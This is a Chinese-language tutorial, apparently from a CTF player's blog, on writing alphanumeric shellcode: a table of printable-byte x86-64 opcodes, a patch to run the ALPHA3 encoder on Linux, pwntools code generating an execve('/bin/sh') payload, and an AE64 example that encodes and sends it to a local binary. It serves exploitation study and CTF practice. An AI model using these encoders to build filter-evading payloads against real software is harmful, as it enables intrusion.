alphanumeric shellcode alphanumeric shellcode (纯字符shellcode)是比较实用的一项技术,因为有些时候程序会对用户输入的字符进行限制,比如只允许输入可见字符,这时就需要用到纯字符的shellcode了。
原理很简单,就是使用纯字符 对应的汇编指令 完成shellcode的编写,比如:
ASCII字符
Hex
汇编指令
P
0x50
push %rax
Q
0x51
push %rcx
R
0x52
push %rdx
S
0x53
push %rbx
T
0x54
push %rsp
U
0x55
push %rbp
V
0x56
push %rsi
W
0x57
push %rdi
X
0x58
pop %rax
Y
0x59
pop %rcx
Z
0x5a
pop %rdx
其余的就不一一列出了,本篇主要介绍使用工具编码 ,手动编码可以参考以下几篇文章:
alpha3 这个工具源码在google 上,国内可以选择从github 下载。不过官方代码在Linux环境下运行时有些问题:
1 2 3 4 5 6 7 8 9 10 11 % python ALPHA3.py Traceback (most recent call last): File "ALPHA3.py" , line 4, in <module> import charsets, encode, io File "/home/taqini/ctf_tools/alpha3/encode.py" , line 1, in <module> import ALPHA3 File "/home/taqini/ctf_tools/alpha3/ALPHA3.py" , line 5, in <module> import x86, x64, test File "/home/taqini/ctf_tools/alpha3/test/__init__.py" , line 25, in <module> raise OSError("Unsupported platform for testing." ); OSError: Unsupported platform for testing.
看下报错信息,发现错误在test/__init__.py中,打开源码,发现有个判断平台 的代码,如果不是win32就报错,解决方法很简单,只需要把后两行代码注释掉就行,修改如下:
1 2 3 4 5 if (sys.platform == 'win32' ): TEST_SHELLCODE_OUTPUT = "Hello, world!\r\n"
再次运行就正常:
1 2 3 4 5 6 7 8 9 10 11 12 13 % python ALPHA3.py ____________________________________________________________________________ ,sSSs,,s, ,sSSSs, ALPHA3 - Alphanumeric shellcode encoder. dS" Y$P " YS" ,SY Version 1.0 alpha iS' dY ssS" Copyright (C) 2003-2009 by SkyLined. YS, dSb SP, ;SP <berendjanwever@gmail.com> `"YSS'" S' "YSSSY" http://skypher.com/wiki/index.php/ALPHA3 ____________________________________________________________________________ [Usage] ALPHA3.py [ encoder settings | I/O settings | flags ] # ...
修改完之后还需要编译源码,但是编译源码的工具也在google上,如果懒得自己编译,可以直接下载我修改版: https://github.com/TaQini/alpha3
1 git clone https://github.com/TaQini/alpha3.git
生成shellcode 1 2 3 4 from pwn import *context.arch='amd64' sc = shellcraft.sh() print asm(sc)
将上述代码保存成sc.py放到alpha3目录下,然后执行如下命令生成待编码的shellcode文件
1 python sc.py > shellcode
默认生成的是x64的sys_execve("/bin/sh",0,0),可以修改成其他的arch或shellcode
x64 alpha编码 生成x64 alpha shellcode
1 python ./ALPHA3.py x64 ascii mixedcase rax --input="shellcode"
或者用我写的脚本:
其中输入文件为shellcode,rax是用于编码的寄存器(shellcode基址)
比如有如下代码:
1 2 3 4 5 00101246 48 8d LEA RAX,[RBP + -0x410] 85 f0 fb ff 0010124d ff d0 CALL RAX ; ...
通过call rax跳转到shellcode,那么alpha3命令中用于编码的寄存器就是rax
shellcode的起始地址存在哪个寄存器中,用于编码的寄存器就是哪个
x86 alpha编码 alpha3中x64的shellcode只要上述mixedcase一种情况,x86的选项比较多:
x86 ascii uppercase (数字+大写字母)
x86 ascii lowercase (数字+小写字母)
x86 ascii mixedcase (数字+大小写字母)
用法与x64相似,不赘述啦~
全部编码方式 alpha3支持的所有编码方式如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 Valid base address examples for each encoder, ordered by encoder settings, are: [x64 ascii mixedcase] AscMix (r64) RAX RCX RDX RBX RSP RBP RSI RDI [x86 ascii lowercase] AscLow 0x30 (rm32) ECX EDX EBX [x86 ascii mixedcase] AscMix 0x30 (rm32) EAX ECX EDX EBX ESP EBP ESI EDI [EAX] [ECX] [EDX] [EBX] [ESP] [EBP] [ESI] [EDI] [ESP-4] ECX+2 ESI+4 ESI+8 AscMix 0x30 (i32) (address) AscMix Countslide (rm32) countslide:EAX+offset~uncertainty countslide:EBX+offset~uncertainty countslide:ECX+offset~uncertainty countslide:EDX+offset~uncertainty countslide:ESI+offset~uncertainty countslide:EDI+offset~uncertainty AscMix Countslide (i32) countslide:address~uncertainty AscMix SEH GetPC (XPsp3) seh_getpc_xpsp3 [x86 ascii uppercase] AscUpp 0x30 (rm32) EAX ECX EDX EBX ESP EBP ESI EDI [EAX] [ECX] [EDX] [EBX] [ESP] [EBP] [ESI] [EDI] [x86 latin-1 mixedcase] Latin1Mix CALL GetPC call [x86 utf-16 uppercase] UniUpper 0x10 (rm32) EAX ECX EDX EBX ESP EBP ESI EDI [EAX] [ECX] [EDX] [EBX] [ESP] [EBP] [ESI] [EDI]
AE64 AE64 是杭电的一位大师傅写的工具,专用于生成64位的aplha shellcode。下载方式:
1 git clone https://github.com/veritas501/ae64.git
AE64的优势在于编码时可以更加灵活地使用寄存器,但是生成的alpha shellcode比alpha3要更长一些。
此外AE64是python写的,可以直接在python中调用,以下是官方的栗子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *from ae64 import AE64context.log_level = 'debug' context.arch = 'amd64' p = process('./example1' ) obj = AE64() sc = obj.encode(asm(shellcraft.sh()),'r13' ) p.sendline(sc) p.interactive()